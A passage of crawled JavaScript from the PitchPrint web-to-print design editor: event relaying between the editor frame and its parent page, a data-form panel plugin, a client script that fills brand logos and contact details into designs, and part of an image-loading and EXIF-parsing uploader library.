app.init(this._vars),this.iEvents=window.app.events,this.iModel=window.app.model,this.dModel=window.designer.model,this.iEvents.on("lib-ready",()=>this._libReady()),this.iEvents.on("before-lib-set",t=>this._beforeLibSet(t)),this.iEvents.on("editor-shown",()=>this._editorShown()),this.iEvents.on("project-saved",t=>this._projectSaved(t)),this.iEvents.on("close-frame",()=>this._close()),this.iEvents.on("app-validated",()=>this._onValidated()),this.iEvents.on("before-load-lib",()=>this._beforeLoadLib()),this.iEvents.on("listen-client",t=>this._clientListen(t)),this.iEvents.on("set-client",t=>this._clientSet(t)),this.iModel.runtime.startup.required.validate&&this._onValidated(),this._act.eventStack.forEach(t=>{this.iEvents.fire(t.event,t.data)}),window.ppDesignerInitialized&&window.ppDesignerInitialized(this),this._sendMsg("app-started"),this.iEvents.on("design-shown",this._dispatchToClient.bind(this)),this.iEvents.on("update-mini",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-pageDimensionQuantity",this._dispatchToClient.bind(this)),this.iEvents.on("design-loaded",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-pageCount",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-templateChange",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-canvasResized",this._dispatchToClient.bind(this)),this.iEvents.on("page-created",this._dispatchToClient.bind(this)),this.iEvents.on("page-select-end",this._dispatchToClient.bind(this)),this.iEvents.on("before-save",this._dispatchToClient.bind(this)),this.iEvents.on("module-initialized",this._dispatchToClient.bind(this)),this.iEvents.on("template-color-changed",this._dispatchToClient.bind(this)),this.iEvents.on("preview-shown",this._dispatchToClient.bind(this)),this.iEvents.on("preview-hidden",this._dispatchToClient.bind(this)),this.iEvents.on("editor-shown",this._dispatchToClient.bind(this)),this.iEvents.on("to-client",this._dispatchToClient.bind(this)),this.iEvents.on("three-save-images",this._dispatchToClient.bind(this)),this.iEvents.on("go-fullscreen",this._dispatchToClient.bind(this)),this.iEvents.on("exit-fullscreen",this._dispatchToClient.bind(this))):console.log("App not in global")}_dispatchToClient(t){this._sendMsg(t.type,null,t.data)}_changeDesign(t){this._vars.designId=this.iModel.vals.designId=t,this.iEvents.fire("load-lib")}_libReady(){this._sendMsg("lib-ready",null,this._vars.designId)}_beforeLibSet(t){this._sendMsg("before-lib-set",null,t)}_projectSaved(t){this._sendMsg("project-saved",null,t.data),this._vars.isUserProject||"mini"===this._vars.displayMode||t.data.autoSaved||this._sendMsg("close-me")}_editorShown(){this._sendMsg("editor-shown")}_close(){this._sendMsg("close-me")}_clientListen(t){this._sendMsg("listen",null,t.data)}_clientSet(t){this._sendMsg("set",null,t.data)}_processDesignSelectorModule(t,e){if(t){var i="string"==typeof t?JSON.parse(t):t,s=!1;return this.iModel.runtime.sources.extModules||(this.iModel.runtime.sources.extModules={}),jQuery.each(i,(t,i)=>{if(this.iModel.runtime.sources.extModules[t]=i,"ds"===t&&i.enabled||i.overwriteCatSelector){if(this.iModel.vals.designId=i.default||e[0].id,this.iModel.vals.designId&&"0"!==this.iModel.vals.designId||(this.iModel.vals.designId=e[0].id),!i.default&&this._vars.product&&this._vars.product.name)for(let t=0;t<e.length;t++){if(e[t].title.toLowerCase()===this._vars.product.name.toLowerCase()||e[t].title.toLowerCase()===this._vars.product.name.toLowerCase().split(" ").join("-")){this.iModel.vals.designId=e[t].id;break}if(this._vars.product.title&&e[t].title.toLowerCase()===this._vars.product.title.toLowerCase()){this.iModel.vals.designId=e[t].id;break}}this._vars.designId=this.iModel.vals.designId,this.iEvents.fire("load-lib"),s=!0}}),s}}_onValidated(){this._sendMsg("app-validated"),this._vars.isCategory&&this._fetchCatDetails()}_beforeLoadLib(){this._sendMsg("before-load-lib")}_fetchCatDetails(){this._comm(`${this._vars.apiBase}fetch-cat-details`,{id:this._vars.designId.substr(1)}).then(t=>{if(this.iModel.vals.designStack={},!t.error&&t.data.designs){if(t.data.designs.forEach(t=>this.iModel.vals.designStack[t.id]=t),!this._vars.env.accntStatus)return this._sendMsg("designs-fetched",null,t.data.designs);this._processDesignSelectorModule(t.data.catModules,t.data.designs)?this._sendMsg("designs-fetched",null,null):this._sendMsg("designs-fetched",null,{designs:t.data.designs,modules:t.data.catModules})}}).catch(t=>{console.log(t)})}_appendTags(){this._config.customJs&&(!this._vars.isAdmin||this._config.customJs.indexOf("loadInAdmin")>-1)&&jQuery(`<script>${this._config.customJs}<\/script>`).appendTo("head"),this._config.customCss&&jQuery(`<style>${this._config.customCss}</style>`).appendTo("head"),this._vars.isMobile&&(document.documentElement.style.width="100%",document.documentElement.style.height="100%"),document.head.insertAdjacentHTML("beforeend",`<link rel="stylesheet" href="${this._vars.domainBase}themes/${this._vars.isMobile?"m":""}${this._vars.isAdmin?"default":this._vars.env.idx}.css" type="text/css">`)}_sendMsg(t,e,i){window.parent.postMessage(JSON.stringify({event:t,target:e,value:i}),this._getOrigin())}_getOrigin(){var t=document.referrer||document.location.ancestorOrigins&&document.location.ancestorOrigins[0];return!t&&window.location.href.indexOf("?u=")>-1&&(t=decodeURIComponent(window.location.href.split("?u=")[1])),t}_parse(t){try{return JSON.parse(t)}catch(t){return!1}}get eventBus(){return this.iEvents}get eventModel(){return this.iModel}fire(t,e){this.iEvents.fire(t,e)}}window.ppframe=new PitchPrintFrame;

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/plugins/data-form.js
body_size: 1516
content:
Box.Application.addModule("module-data-form",function(e){"use strict";var t,a,i,n,r,d=e.getGlobalConfig("model"),o=e.getGlobalConfig("events"),c=e.getGlobalConfig("designModel"),s=e.getService("utils"),l=Date.now();function f(){var e=s.fetchFormData(!0,!0);a.pages=e,m()}function u(e){var t=e.target;switch(t.dataset.cmd){case"tint":o.fire("show-color-picker",{target:'[data-df_reference_color="'+t.dataset.df_reference_color+'"]',reference:t.dataset.df_reference_color})}e.stopPropagation()}function m(e){if(!c.runtime.design.cPage)return;a.pages.forEach(function(e,t){e.selected=t===c.runtime.design.cPage.pageData.index});let t=document.querySelectorAll('[df-txtarea="true"]');t&&t.length&&t.forEach(p)}function p(e){e.style.height="5px",e.style.height=e.scrollHeight+"px"}function g(e){var t=e.target;switch(t.dataset.type){case"curvedText":case"textbox":case"i-text":l=Date.now(),n=t.dataset.df_reference,o.fire("edit-text",{value:t.value,reference:t.dataset.df_reference,chain:t.dataset.chain}),p(t);break;case"file":if("change"===e.type){if("true"==t.dataset.clickmask)o.fire("set-dTarget",t.dataset.df_reference_upload);else{var a=s.composeFileId(e.target.files[0]);d.runtime.act.uploadLinks[a]={reference:t.dataset.df_reference_upload,chain:t.dataset.chain}}d.runtime.act.fileDropped=!1,d.runtime.ui.uploader.fileupload("add",{files:e.target.files})}}}return o.on("design-loaded",function(){f(),(i.defaultTab||i.exclusive)&&o.fire("select-panel","module-data-form"),i.exclusive&&o.fire("set-tab-hidden"),r||(o.on("item-deleted",f),o.on("canvas-object-added",f),o.on("image-updated",f),r=!0)}),o.on("design-unloaded",function(){}),o.on("page-select-end",m,10),o.on("text-edited",function(e){if(!(Date.now()-l<1e3&&n===e.data.reference))for(var t=0;t<a.pages.length;t++)for(var i=0;i<a.pages[t].items.length;i++)if(a.pages[t].items[i].reference===e.data.reference)return void(a.pages[t].items[i].text=e.data.value)}),o.on("c-item-changed",function(){c.runtime.page.cItem&&c.runtime.page.cItem.title&&a.pages.forEach(function(e,t){e.items.forEach(function(e){e.selected=e.reference===c.runtime.page.cItem.getRef()})})}),o.on("canvas-down",function(){a.pages.forEach(function(e,t){e.items.forEach(function(e){e.selected=!1})})}),o.on("upload-processed",()=>o.fire("show-notify","processing")),{init:function(){i=d.runtime.modules.df||e.getConfig(),t=e.getElement(),i&&(a={id:"module-data-form",description:i.title||"personalize your design",element:t,button_clicked:u,input_changed:g,pages:[],button:{icon:"icon-playlist_add_check"}},d.runtime.ui.panels.unshift(a),rivets.bind(t,{model:a}),d.runtime.act.ignoreUploadTabChange=!0)}}}),function(e){var t=Box.Application.getGlobalConfig("model"),a=Box.Application.getGlobalConfig("events"),i='<section data-module="module-data-form" rv-on-input="model.input_changed" rv-on-change="model.input_changed" rv-on-click="model.button_clicked"><div rv-html="model.description"></div><div class="df-page-parent is-scroll"><div rv-each-page="model.pages" rv-show="page.selected"><div rv-class-is-selected="item.selected" class="df-item" rv-each-item="page.items"><div rv-text="item.title"></div><div class="df-input"><textarea rv-data-chain="item.chain" rv-data-type="item.type" rv-data-df_reference="item.reference" rv-if="item | is_anytext" rv-autosize="item.text" rows="1" df-txtarea="true" >{item.text}</textarea><div rv-create_background="item" rv-if="item | is_image_shape" class="item-inner upload" rv-data-chain="item.chain" rv-data-df_reference_preview="item.reference" ><input rv-data-clickmask="item.clickMask" type="file" data-type="file" name="files" rv-data-chain="item.chain" rv-data-df_reference_upload="item.reference" class="upload-input"><i class="icon-upload4"></i></div></div><i data-anchor="b" data-cmd="tint"  rv-data-df_reference_color="item.reference" rv-if="item | is_anytext" class="icon-tint df-tint"></i></div></div></div></section>';function n(){document.getElementById("panels").insertAdjacentHTML("beforeend",i)}a.on("before-modules-start",n),t.runtime.startup.required["module-data-form"]=!0,t.runtime.startup.required.standByData&&a.fire("show-editor",t.runtime.startup.required.standByData),t.runtime.act.shown&&(n(),Box.Application.start(document.querySelector('[data-module="module-data-form"]')))}();

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js
body_size: 6061
content:
//validate it's inside frame and it's properly initialized
if (window.ppframe && window.app && window.app.events && window.app.model) {
    let iModel = window.app.model;
    //Check if this design has custom values captured and set from client
    if (iModel.runtime.act.customValues.brandCoV1) {
        let __updateDesigns = _e => {
            let _des = _e.data;
            _des.pages.forEach(_page => {
                _page.items.forEach(_item => {
                    if (_item.title && _item.title.length) {
                        if (_item.title.toLowerCase().indexOf('logo') > -1 && iModel.runtime.act.customValues.brandCoV1['logo']) {
                            var parser = new DOMParser();
                            var _old = parser.parseFromString(_item.rawsvg, "text/html").querySelector("svg").getAttribute("viewBox");
                            var _new = parser.parseFromString(iModel.runtime.act.customValues.brandCoV1['logo'], "text/html").querySelector("svg").getAttribute("viewBox");
                            _item.rawsvg = iModel.runtime.act.customValues.brandCoV1['logo'];
                            if (_old && _new) {
                                _old = _old.split(' ');
                                _new = _new.split(' ');
                                var _scale;
                                if (Math.abs(Number(_old[2]) - Number(_new[2])) > Math.abs(Number(_old[3]) - Number(_new[3]))) {
                                    _scale = Number(_old[2]) / Number(_new[2]);
                                } else {
                                    _scale = Number(_old[3]) / Number(_new[3]);
                                }
                                _item.scaleX *= _scale;
                                _item.scaleY *= _scale;
                            }
                            _item.fillData = [];
                        }
                        switch (_item.title.toLowerCase()) {
                            case 'linear address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.linear_address;
                                }
                            break;
                            case 'stacked address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.stacked_address;
                                }
                            break;
                            case 'office name':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.office_name;
                                }
                            break;
                            case 'phone number':
                            case 'phone':
                                if (iModel.runtime.act.customValues.brandCoV1.mc_phone) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.mc_phone;
                                }
                            break;
                            case 'agent_title':
                                if (iModel.runtime.act.customValues.brandCoV1.agent_title) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.agent_title;
                                }
                            break;
                            case 'logo_black':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                            break;
                            case 'logo_red':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                            break;
                            case 'logo_white':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                            break;
                        }
                    }
                });
            });
        };
        //let __loadsvgs = () => {
            var sComm = Box.Application.getService('comm');
            Object.keys(iModel.runtime.act.customValues.brandCoV1).forEach(_key => {
                if (_key.toLowerCase().indexOf('logo') > -1) {
                    sComm.get(iModel.runtime.act.customValues.brandCoV1[_key], null, 'image/svg+xml')
                        .then(_ret => {
                            switch(iModel.runtime.act.customValues.brandCoV1['color_mode']) {
                                case 'logo_black':
                                case 'black':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                                break;
                                case 'logo_white':
                                case 'white':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                                break;
                                case 'logo_red':
                                case 'red':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                                break;
                            }
                            iModel.runtime.act.customValues.brandCoV1[_key] = _ret;
                        });
                }
            });
        //};
        window.app.events.on('design-before-rendering-pages', __updateDesigns);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/uploader.js
body_size: 19597
content:
(function(e){"use strict";var t=function(e,i,n){var o,r,a=document.createElement("img");if(a.onerror=i,a.onload=function(){!r||n&&n.noRevoke||t.revokeObjectURL(r),i&&i(t.scale(a,n))},t.isInstanceOf("Blob",e)||t.isInstanceOf("File",e))o=r=t.createObjectURL(e),a._type=e.type;else{if("string"!=typeof e)return!1;o=e,n&&n.crossOrigin&&(a.crossOrigin=n.crossOrigin)}return o?(a.src=o,a):t.readFile(e,function(e){var t=e.target;t&&t.result?a.src=t.result:i&&i(e)})},i=window.createObjectURL&&window||window.URL&&URL.revokeObjectURL&&URL||window.webkitURL&&webkitURL;t.isInstanceOf=function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]"},t.transformCoordinates=function(){},t.getTransformedOptions=function(e){return e},t.renderImageToCanvas=function(e,t,i,n,o,r,a,s,l,d){return e.getContext("2d").drawImage(t,i,n,o,r,a,s,l,d),e},t.hasCanvasOption=function(e){return e.canvas||e.crop},t.scale=function(e,i){i=i||{};var n,o,r,a,s,l,d,c,u,p=document.createElement("canvas"),f=e.getContext||t.hasCanvasOption(i)&&p.getContext,h=e.naturalWidth||e.width,g=e.naturalHeight||e.height,m=h,b=g,v=function(){var e=Math.max((r||m)/m,(a||b)/b);e>1&&(m=Math.ceil(m*e),b=Math.ceil(b*e))},y=function(){var e=Math.min((n||m)/m,(o||b)/b);1>e&&(m=Math.ceil(m*e),b=Math.ceil(b*e))};return f&&(d=(i=t.getTransformedOptions(i)).left||0,c=i.top||0,i.sourceWidth?(s=i.sourceWidth,void 0!==i.right&&void 0===i.left&&(d=h-s-i.right)):s=h-d-(i.right||0),i.sourceHeight?(l=i.sourceHeight,void 0!==i.bottom&&void 0===i.top&&(c=g-l-i.bottom)):l=g-c-(i.bottom||0),m=s,b=l),n=i.maxWidth,o=i.maxHeight,r=i.minWidth,a=i.minHeight,f&&n&&o&&i.crop?(m=n,b=o,0>(u=s/l-n/o)?(l=o*s/n,void 0===i.top&&void 0===i.bottom&&(c=(g-l)/2)):u>0&&(s=n*l/o,void 0===i.left&&void 0===i.right&&(d=(h-s)/2))):((i.contain||i.cover)&&(r=n=n||r,a=o=o||a),i.cover?(y(),v()):(v(),y())),f?(p.width=m,p.height=b,t.transformCoordinates(p,i),t.renderImageToCanvas(p,e,d,c,s,l,0,0,m,b)):(e.width=m,e.height=b,e)},t.createObjectURL=function(e){return!!i&&i.createObjectURL(e)},t.revokeObjectURL=function(e){return!!i&&i.revokeObjectURL(e)},t.readFile=function(e,t,i){if(window.FileReader){var n=new FileReader;if(n.onload=n.onerror=t,n[i=i||"readAsDataURL"])return n[i](e),n}return!1},"function"==typeof define&&define.amd?define(function(){return t}):e.loadImage=t})(this),function(e){"use strict";"function"==typeof define&&define.amd?define(["load-image"],e):e(window.loadImage)}(function(e){"use strict";if(window.navigator&&window.navigator.platform&&/iP(hone|od|ad)/.test(window.navigator.platform)){var t=e.renderImageToCanvas;e.detectSubsampling=function(e){var t,i;return e.width*e.height>1048576&&((t=document.createElement("canvas")).width=t.height=1,(i=t.getContext("2d")).drawImage(e,1-e.width,0),0===i.getImageData(0,0,1,1).data[3])},e.detectVerticalSquash=function(e,t){var i,n,o,r,a=e.naturalHeight||e.height,s=document.createElement("canvas"),l=s.getContext("2d");for(t&&(a/=2),s.width=1,s.height=a,l.drawImage(e,0,0),i=l.getImageData(0,0,1,a).data,n=0,o=a,r=a;r>n;)0===i[4*(r-1)+3]?o=r:n=r,r=o+n>>1;return r/a||1},e.renderImageToCanvas=function(i,n,o,r,a,s,l,d,c,u){if("image/jpeg"===n._type){var p,f,h,g,m=i.getContext("2d"),b=document.createElement("canvas"),v=1024,y=b.getContext("2d");if(b.width=v,b.height=v,m.save(),(p=e.detectSubsampling(n))&&(o/=2,r/=2,a/=2,s/=2),f=e.detectVerticalSquash(n,p),p||1!==f){for(r*=f,c=Math.ceil(v*c/a),u=Math.ceil(v*u/s/f),d=0,g=0;s>g;){for(l=0,h=0;a>h;)y.clearRect(0,0,v,v),y.drawImage(n,o,r,a,s,-h,-g,a,s),m.drawImage(b,0,0,v,v,l,d,c,u),h+=v,l+=c;g+=v,d+=u}return m.restore(),i}}return t(i,n,o,r,a,s,l,d,c,u)}}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["load-image"],e):e(window.loadImage)}(function(e){"use strict";var t=e.hasCanvasOption;e.hasCanvasOption=function(e){return t(e)||e.orientation},e.transformCoordinates=function(e,t){var i=e.getContext("2d"),n=e.width,o=e.height,r=t.orientation;if(r)switch(r>4&&(e.width=o,e.height=n),r){case 2:i.translate(n,0),i.scale(-1,1);break;case 3:i.translate(n,o),i.rotate(Math.PI);break;case 4:i.translate(0,o),i.scale(1,-1);break;case 5:i.rotate(.5*Math.PI),i.scale(1,-1);break;case 6:i.rotate(.5*Math.PI),i.translate(0,-o);break;case 7:i.rotate(.5*Math.PI),i.translate(n,-o),i.scale(-1,1);break;case 8:i.rotate(-.5*Math.PI),i.translate(-n,0)}},e.getTransformedOptions=function(e){if(!e.orientation||1===e.orientation)return e;var t,i={};for(t in e)e.hasOwnProperty(t)&&(i[t]=e[t]);switch(e.orientation){case 2:i.left=e.right,i.right=e.left;break;case 3:i.left=e.right,i.top=e.bottom,i.right=e.left,i.bottom=e.top;break;case 4:i.top=e.bottom,i.bottom=e.top;break;case 5:i.left=e.top,i.top=e.left,i.right=e.bottom,i.bottom=e.right;break;case 6:i.left=e.top,i.top=e.right,i.right=e.bottom,i.bottom=e.left;break;case 7:i.left=e.bottom,i.top=e.right,i.right=e.top,i.bottom=e.left;break;case 8:i.left=e.bottom,i.top=e.left,i.right=e.top,i.bottom=e.right}return e.orientation>4&&(i.maxWidth=e.maxHeight,i.maxHeight=e.maxWidth,i.minWidth=e.minHeight,i.minHeight=e.minWidth,i.sourceWidth=e.sourceHeight,i.sourceHeight=e.sourceWidth),i}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["load-image"],e):e(window.loadImage)}(function(e){"use strict";var t=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);e.blobSlice=t&&function(){return(this.slice||this.webkitSlice||this.mozSlice).apply(this,arguments)},e.metaDataParsers={jpeg:{65505:[]}},e.parseMetaData=function(t,i,n){var o=this,r=(n=n||{}).maxMetaDataSize||262144,a={};(!(window.DataView&&t&&t.size>=12&&"image/jpeg"===t.type&&e.blobSlice)||!e.readFile(e.blobSlice.call(t,0,r),function(t){var r,s,l,d,c=t.target.result,u=new DataView(c),p=2,f=u.byteLength-4,h=p;if(65496===u.getUint16(0)){for(;f>p&&((r=u.getUint16(p))>=65504&&65519>=r||65534===r);){if(p+(s=u.getUint16(p+2)+2)>u.byteLength){console.log("Invalid meta data: Invalid segment size.");break}if(l=e.metaDataParsers.jpeg[r])for(d=0;l.length>d;d+=1)l[d].call(o,u,p,s,a,n);h=p+=s}!n.disableImageHead&&h>6&&(a.imageHead=c.slice?c.slice(0,h):new Uint8Array(c).subarray(0,h))}else console.log("Invalid JPEG file: Missing JPEG marker.");i(a)},"readAsArrayBuffer"))&&i(a)}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["load-image","load-image-meta"],e):e(window.loadImage)}(function(e){"use strict";e.ExifMap=function(){return this},e.ExifMap.prototype.map={Orientation:274},e.ExifMap.prototype.get=function(e){return this[e]||this[this.map[e]]},e.getExifThumbnail=function(e,t,i){var n,o,r;if(i&&!(t+i>e.byteLength)){for(n=[],o=0;i>o;o+=1)r=e.getUint8(t+o),n.push((16>r?"0":"")+r.toString(16));return"data:image/jpeg,%"+n.join("%")}console.log("Invalid Exif data: Invalid thumbnail data.")},e.exifTagTypes={1:{getValue:function(e,t){return e.getUint8(t)},size:1},2:{getValue:function(e,t){return String.fromCharCode(e.getUint8(t))},size:1,ascii:!0},3:{getValue:function(e,t,i){return e.getUint16(t,i)},size:2},4:{getValue:function(e,t,i){return e.getUint32(t,i)},size:4},5:{getValue:function(e,t,i){return e.getUint32(t,i)/e.getUint32(t+4,i)},size:8},9:{getValue:function(e,t,i){return e.getInt32(t,i)},size:4},10:{getValue:function(e,t,i){return e.getInt32(t,i)/e.getInt32(t+4,i)},size:8}},e.exifTagTypes[7]=e.exifTagTypes[1],e.getExifValue=function(t,i,n,o,r,a){var s,l,d,c,u,p,f=e.exifTagTypes[o];if(f){if(!((l=(s=f.size*r)>4?i+t.getUint32(n+8,a):n+8)+s>t.byteLength)){if(1===r)return f.getValue(t,l,a);for(d=[],c=0;r>c;c+=1)d[c]=f.getValue(t,l+c*f.size,a);if(f.ascii){for(u="",c=0;d.length>c&&"\0"!==(p=d[c]);c+=1)u+=p;return u}return d}console.log("Invalid Exif data: Invalid data offset.")}else console.log("Invalid Exif data: Invalid tag type.")},e.parseExifTag=function(t,i,n,o,r){var a=t.getUint16(n,o);r.exif[a]=e.getExifValue(t,i,n,t.getUint16(n+2,o),t.getUint32(n+4,o),o)},e.parseExifTags=function(e,t,i,n,o){var r,a,s;if(i+6>e.byteLength)console.log("Invalid Exif data: Invalid directory offset.");else{if(!((a=i+2+12*(r=e.getUint16(i,n)))+4>e.byteLength)){for(s=0;r>s;s+=1)this.parseExifTag(e,t,i+2+12*s,n,o);return e.getUint32(a,n)}console.log("Invalid Exif data: Invalid directory size.")}},e.parseExifData=function(t,i,n,o,r){if(!r.disableExif){var a,s,l,d=i+10;if(1165519206===t.getUint32(i+4)){if(d+8>t.byteLength)return void console.log("Invalid Exif data: Invalid segment size.");if(0!==t.getUint16(i+8))return void console.log("Invalid Exif data: Missing byte alignment offset.");switch(t.getUint16(d)){case 18761:a=!0;break;case 19789:a=!1;break;default:return void console.log("Invalid Exif data: Invalid byte alignment marker.")}if(42!==t.getUint16(d+2,a))return void console.log("Invalid Exif data: Missing TIFF marker.");s=t.getUint32(d+4,a),o.exif=new e.ExifMap,(s=e.parseExifTags(t,d,d+s,a,o))&&!r.disableExifThumbnail&&(l={exif:{}},s=e.parseExifTags(t,d,d+s,a,l),l.exif[513]&&(o.exif.Thumbnail=e.getExifThumbnail(t,d+l.exif[513],l.exif[514]))),o.exif[34665]&&!r.disableExifSub&&e.parseExifTags(t,d,d+o.exif[34665],a,o),o.exif[34853]&&!r.disableExifGps&&e.parseExifTags(t,d,d+o.exif[34853],a,o)}}},e.metaDataParsers.jpeg[65505].push(e.parseExifData)}),function(e){"use strict";"function"==typeof define&&define.amd?define(["load-image","load-image-exif"],e):e(window.loadImage)}(function(e){"use strict";var t,i,n;for(n in e.ExifMap.prototype.tags={256:"ImageWidth",257:"ImageHeight",34665:"ExifIFDPointer",34853:"GPSInfoIFDPointer",40965:"InteroperabilityIFDPointer",258:"BitsPerSample",259:"Compression",262:"PhotometricInterpretation",274:"Orientation",277:"SamplesPerPixel",284:"PlanarConfiguration",530:"YCbCrSubSampling",531:"YCbCrPositioning",282:"XResolution",283:"YResolution",296:"ResolutionUnit",273:"StripOffsets",278:"RowsPerStrip",279:"StripByteCounts",513:"JPEGInterchangeFormat",514:"JPEGInterchangeFormatLength",301:"TransferFunction",318:"WhitePoint",319:"PrimaryChromaticities",529:"YCbCrCoefficients",532:"ReferenceBlackWhite",306:"DateTime",270:"ImageDescription",271:"Make",272:"Model",305:"Software",315:"Artist",33432:"Copyright",36864:"ExifVersion",40960:"FlashpixVersion",40961:"ColorSpace",40962:"PixelXDimension",40963:"PixelYDimension",42240:"Gamma",37121:"ComponentsConfiguration",37122:"CompressedBitsPerPixel",37500:"MakerNote",37510:"UserComment",40964:"RelatedSoundFile",36867:"DateTimeOriginal",36868:"DateTimeDigitized",37520:"SubSecTime",37521:"SubSecTimeOriginal",37522:"SubSecTimeDigitized",33434:"ExposureTime",33437:"FNumber",34850:"ExposureProgram",34852:"SpectralSensitivity",34855:"PhotographicSensitivity",34856:"OECF",34864:"SensitivityType",34865:"StandardOutputSensitivity",34866:"RecommendedExposureIndex",34867:"ISOSpeed",34868:"ISOSpeedLatitudeyyy",34869:"ISOSpeedLatitudezzz",37377:"ShutterSpeedValue",37378:"ApertureValue",37379:"BrightnessValue",37380:"ExposureBias",37381:"MaxApertureValue",37382:"SubjectDistance",37383:"MeteringMode",37384:"LightSource",37385:"Flash",37396:"SubjectArea",37386:"FocalLength",41483:"FlashEnergy",41484:"SpatialFrequencyResponse",41486:"FocalPlaneXResolution",41487:"FocalPlaneYResolution",41488:"FocalPlaneResolutionUnit",41492:"SubjectLocation",41493:"ExposureIndex",41495:"SensingMethod",41728:"FileSource",41729:"SceneType",41730:"CFAPattern",41985:"CustomRendered",41986:"ExposureMode",41987:"WhiteBalance",41988:"DigitalZoomRatio",41989:"FocalLengthIn35mmFilm",41990:"SceneCaptureType",41991:"GainControl",41992:"Contrast",41993:"Saturation",41994:"Sharpness",41995:"DeviceSettingDescription",41996:"SubjectDistanceRange",42016:"ImageUniqueID",42032:"CameraOwnerName",42033:"BodySerialNumber",42034:"LensSpecification",42035:"LensMake",42036:"LensModel",42037:"LensSerialNumber",0:"GPSVersionID",1:"GPSLatitudeRef",2:"GPSLatitude",3:"GPSLongitudeRef",4:"GPSLongitude",5:"GPSAltitudeRef",6:"GPSAltitude",7:"GPSTimeStamp",8:"GPSSatellites",9:"GPSStatus",10:"GPSMeasureMode",11:"GPSDOP",12:"GPSSpeedRef",13:"GPSSpeed",14:"GPSTrackRef",15:"GPSTrack",16:"GPSImgDirectionRef",17:"GPSImgDirection",18:"GPSMapDatum",19:"GPSDestLatitudeRef",20:"GPSDestLatitude",21:"GPSDestLongitudeRef",22:"GPSDestLongitude",23:"GPSDestBearingRef",24:"GPSDestBearing",25:"GPSDestDistanceRef",26:"GPSDestDistance",27:"GPSProcessingMethod",28:"GPSAreaInformation",29:"GPSDateStamp",30:"GPSDifferential",31:"GPSHPositioningError"},e.ExifMap.prototype.stringValues={ExposureProgram:{0:"Undefined",1:"Manual",2:"Normal program",3:"Aperture priority",4:"Shutter priority",5:"Creative program",6:"Action program",7:"Portrait mode",8:"Landscape mode"},MeteringMode:{0:"Unknown",1:"Average",2:"CenterWeightedAverage",3:"Spot",4:"MultiSpot",5:"Pattern",6:"Partial",255:"Other"},LightSource:{0:"Unknown",1:"Daylight",2:"Fluorescent",3:"Tungsten (incandescent light)",4:"Flash",9:"Fine weather",10:"Cloudy weather",11:"Shade",12:"Daylight fluorescent (D 5700 - 7100K)",13:"Day white fluorescent (N 4600 - 5400K)",14:"Cool white fluorescent (W 3900 - 4500K)",15:"White fluorescent (WW 3200 - 3700K)",17:"Standard light A",18:"Standard light B",19:"Standard light C",20:"D55",21:"D65",22:"D75",23:"D50",24:"ISO studio tungsten",255:"Other"},Flash:{0:"Flash did not fire",1:"Flash fired",5:"Strobe return light not detected",7:"Strobe return light detected",9:"Flash fired, compulsory flash mode",13:"Flash fired, compulsory flash mode, return light not detected",15:"Flash fired, compulsory flash mode, return light detected",16:"Flash did not fire, compulsory flash mode",24:"Flash did not fire, auto mode",25:"Flash fired, auto mode",29:"Flash fired, auto mode, return light not detected",31:"Flash fired, auto mode, return light detected",32:"No flash function",65:"Flash fired, red-eye reduction mode",69:"Flash fired, red-eye reduction mode, return light not detected",71:"Flash fired, red-eye reduction mode, return light detected",73:"Flash fired, compulsory flash mode, red-eye reduction mode",77:"Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected",79:"Flash fired, compulsory flash mode, red-eye reduction mode, return light detected",89:"Flash fired, auto mode, red-eye reduction mode",93:"Flash fired, auto mode, return light not detected, red-eye reduction mode",95:"Flash fired, auto mode, return light detected, red-eye reduction mode"},SensingMethod:{1:"Undefined",2:"One-chip color area sensor",3:"Two-chip color area sensor",4:"Three-chip color area sensor",5:"Color sequential area sensor",7:"Trilinear sensor",8:"Color sequential linear sensor"},SceneCaptureType:{0:"Standard",1:"Landscape",2:"Portrait",3:"Night scene"},SceneType:{1:"Directly photographed"},CustomRendered:{0:"Normal process",1:"Custom process"},WhiteBalance:{0:"Auto white balance",1:"Manual white balance"},GainControl:{0:"None",1:"Low gain up",2:"High gain up",3:"Low gain down",4:"High gain 